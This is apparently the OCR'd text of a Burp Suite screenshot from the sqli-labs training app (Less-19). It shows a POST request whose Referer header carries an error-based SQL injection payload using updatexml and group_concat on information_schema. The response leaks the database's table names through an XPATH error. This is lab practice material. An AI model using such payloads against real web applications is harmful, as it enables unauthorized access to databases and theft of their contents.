 Request
Pretty Raw \n Actions
1 POST /Less-19/ HTTP/1.1
2 Host: 10.171.73.250
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.171.73.250
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: 'or updatexml(1,concat(0x7e,(select group_concat(table_name)from
information_schema.tables where table_schema=database()),0x7e),1)and'
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
Usern
Passw
Your IP ADDRESS is: 10.171.73.250
Your Referer is: 'or updatexml(1,concat(0x7e,(select group_concat(table_name)from
information_schema.tables where table_schema=database()),0x7e),1)and'
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN